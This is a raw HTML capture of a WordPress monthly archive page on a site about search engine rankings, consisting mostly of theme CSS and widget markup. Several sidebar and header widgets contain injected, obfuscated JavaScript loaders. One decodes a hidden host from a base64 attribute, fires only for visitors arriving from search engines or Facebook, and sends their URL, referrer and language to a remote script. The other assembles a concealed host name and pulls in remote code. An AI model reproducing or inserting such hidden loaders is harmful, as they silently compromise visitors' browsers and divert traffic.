

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://improvesearchenginerank.biz/2022/09/
body_size: 11705
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
   
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.2, user-scalable=yes" />

<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>September 2022 - Improve Search Engine Rank</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="September 2022 - Improve Search Engine Rank" />
	<meta property="og:url" content="https://improvesearchenginerank.biz/2022/09/" />
	<meta property="og:site_name" content="Improve Search Engine Rank" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://improvesearchenginerank.biz/2022/09/","url":"https://improvesearchenginerank.biz/2022/09/","name":"September 2022 - Improve Search Engine Rank","isPartOf":{"@id":"https://improvesearchenginerank.biz/#website"},"breadcrumb":{"@id":"https://improvesearchenginerank.biz/2022/09/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://improvesearchenginerank.biz/2022/09/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://improvesearchenginerank.biz/"},{"@type":"ListItem","position":2,"name":"Archives for September 2022"}]},{"@type":"WebSite","@id":"https://improvesearchenginerank.biz/#website","url":"https://improvesearchenginerank.biz/","name":"Improve Search Engine Rank","description":"Search Engine Rankings","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://improvesearchenginerank.biz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Improve Search Engine Rank &raquo; Feed" href="https://improvesearchenginerank.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Improve Search Engine Rank &raquo; Comments Feed" href="https://improvesearchenginerank.biz/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://improvesearchenginerank.biz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://improvesearchenginerank.biz/wp-content/themes/avventura-lite/assets/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://improvesearchenginerank.biz/wp-content/themes/avventura-lite/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://improvesearchenginerank.biz/wp-content/themes/avventura-lite/assets/css/prettyPhoto.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://improvesearchenginerank.biz/wp-content/themes/avventura-lite/assets/css/slick.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avventura-lite-woocommerce-css' href='https://improvesearchenginerank.biz/wp-content/themes/avventura-lite/assets/css/avventura-lite-woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avventura-lite-parent-style-css' href='https://improvesearchenginerank.biz/wp-content/themes/avventura-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='allegro-style-css' href='https://improvesearchenginerank.biz/wp-content/themes/allegro/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='allegro-orange-css' href='https://improvesearchenginerank.biz/wp-content/themes/allegro/assets/skins/orange.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://improvesearchenginerank.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://improvesearchenginerank.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://improvesearchenginerank.biz/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://improvesearchenginerank.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

	<link rel="stylesheet" href="http://improvesearchenginerank.biz/wp-content/plugins/stock-quote-sidebar/sqsbstyle.css" type="text/css" media="screen" />
    <!-- The line below starts the conditional comment -->
    <!--[if IE]>
      <style type="text/css">
        body {behavior: url(http://improvesearchenginerank.biz/wp-content/plugins/stock-quote-sidebar/csshover.htc);}
      </style>
    <![endif]--> <!-- This ends the conditional comment -->
    <script language="javascript" type="text/javascript">
    //<![CDATA[
    function popupChart( obj, url ) {
            placeHolder = $(obj).getElementsByClassName("chartPlaceHolder")[0];
                            if (placeHolder.nodeName != "IMG") {
                             placeHolder.replace("");
                         }
			}
//]]>
</script><link rel="stylesheet" href="/wp-content/plugins/widgetkit/cache/widgetkit-ff820221.css" />
<script type="text/javascript" src="/wp-content/plugins/widgetkit/cache/widgetkit-39cff634.js"></script>

</head>

<body class="archive date wp-theme-avventura-lite wp-child-theme-allegro">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


        <div id="sidebar-wrapper">
            
            <div id="scroll-sidebar" class="clearfix">

                <div class="wrap">

                	<a class="mobile-navigation" href="#modal-sidebar">
                		<i class="fa fa-times open"></i>
                	</a>
                	
	                <div class="mobilemenu-box">
						<nav id="mobilemenu"><false class="menu"></false>
</nav> 
					</div>
	                
	                    
		<div class="sidebar-area">
                    
		<div id="block-111" class="post-article  widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-114" class="widget_text post-article  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        
		</div>
            
	                
            	</div>

            </div>
        
        </div>
        

<div id="overlay-body"></div>
<div id="wrapper">
				
	<header id="header-wrapper" class="light" >
	
		<div id="header">
                        
			<div class="container">
                        
				<div class="row">
                                    
					<div class="col-md-12" >

                        <a class="mobile-navigation" href="#modal-sidebar">
                            <i class="fa fa-bars"></i>
                        </a>

						            
                        <div class="header-search"> 
                            
                            <a class="open-search-form" href="#search-form">
                                <i class="fa fa-search" aria-hidden="true"></i>
                            </a>
                            <div class="search-form">    
    <form role="search" method="get" id="header-searchform" action="https://improvesearchenginerank.biz/">
		<input type="text" placeholder="Type here &amp; click enter." name="s" id="header-s" autocomplete="off" />
    </form>
    <a class="close-search-form" href="#close-search-form"><i class="fa fa-times searchform-close-button"></i></a>
    
</div>
                        
                        </div>
            
						<div class="clear"></div>
                    
					</div>
            
				</div>
                            
			</div>
                                    
		</div>

        <div id="logo-wrapper">
    
            <div class="container">
                                
                <div class="row">
                                            
                    <div class="col-md-4" >
                                                
                        <div id="logo">
                        
                            <a href="https://improvesearchenginerank.biz/" title="Improve Search Engine Rank">Improve Search Engine Rank<span>Search Engine Rankings</span></a>                    
                        </div>
                                            
                    </div>
                    
                    			
		<div class="col-md-8 header-banner">
			
			<div id="block-111" class="post-container widget_block"><article class="no-padding"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></article></div><div id="custom_html-112" class="widget_text post-container widget_custom_html"><article class="widget_text no-padding"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></article></div>	
                			
		</div>
				
                                        
                </div>
                                    
            </div>
        
        </div>
        
        <div id="menu-wrapper">
    
            <div class="container">
                                
                <div class="row">
                                            
                    <div class="col-md-12">

                        <button class="menu-toggle" aria-controls="mainmenu" aria-expanded="false" type="button">
                            <span aria-hidden="true">Menu</span>
                            <span class="dashicons" aria-hidden="true"></span>
                        </button>

                        <nav id="mainmenu" >
                        
                            <false class="menu"></false>
                                                
                        </nav> 
                        
                    </div>
                                            
                </div>
                                        
			</div>
                                    
		</div>
        
	</header>
			
			<div id="top_sidebar" class="sidebar-area">
			
				<div id="block-111" class="post-container widget_block"><article class="post-article"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></article></div><div id="custom_html-115" class="widget_text post-container widget_custom_html"><article class="widget_text post-article"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></article></div>                			
			</div>
				
				
			<div id="header_sidebar" class="container sidebar-area">
			
				<div class="row">
				
					<div class="col-md-12">
                    
                    	<div id="text-3" class="post-container widget_text"><article class="post-article">			<div class="textwidget"><iframe src="http://www.youtube.com/embed/6AmRg3p79pM?rel=0" frameborder="0" allowfullscreen></iframe>
<iframe src="http://www.youtube.com/embed/HWJUU-g5U_I?rel=0" frameborder="0" allowfullscreen></iframe>
<iframe src="http://www.youtube.com/embed/chuhSmwsL7s?rel=0" frameborder="0" allowfullscreen></iframe>
</div>
		</article></div><div id="block-111" class="post-container widget_block"><article class="post-article"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></article></div><div id="custom_html-116" class="widget_text post-container widget_custom_html"><article class="widget_text post-article"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></article></div>												
					</div>
	
				</div>
				
			</div>
				
	<div id="content" class="container">
	
    <div class='row'>			
			<div class="post-container col-md-12" >
		
				<article class="post-article category">
						
					<h1>Month: September 2022</h1>
		
				</article>
		
			</div>
	
</div>
            <div class="row masonry" id="masonry">
                    
                               
